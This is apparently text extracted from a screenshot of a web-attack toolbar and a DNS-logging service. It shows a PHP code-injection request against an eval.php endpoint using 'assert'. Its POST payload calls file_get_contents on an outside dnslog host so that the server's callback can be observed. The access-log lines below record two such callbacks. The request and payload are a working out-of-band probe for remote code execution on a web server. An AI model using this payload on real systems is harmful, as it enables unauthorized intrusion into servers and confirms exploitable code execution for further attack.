 SQL XSS Encryption Encoding Other
RL http://iis6.com/eval.php?e=assert
RL
e
Enable Post data Enable Referrer
pass=file_get_contents('http://test.dd3d44.dnslog.info/1');
Leavesongs.com - 离别歌
域名 DNS Apache 删除
dd3d44.dnslog.info DNS日志(0) 清空 Apache日志(0) 清空 清空全部
test.dd3d44.dnslog.info DNS日志(0) 清空 Apache日志(2) 清空 清空全部
Trace Log:
[18/Jul/2015:03:16:25 +0800] 61.150.43.123 - - test.dd3d44.dnslog.info GET /1 HTTP/1.0 404 "-"
[18/Jul/2015:03:17:32 +0800] 123.138.79.12 - - test.dd3d44.dnslog.info GET /1 HTTP/1.0 404 "-"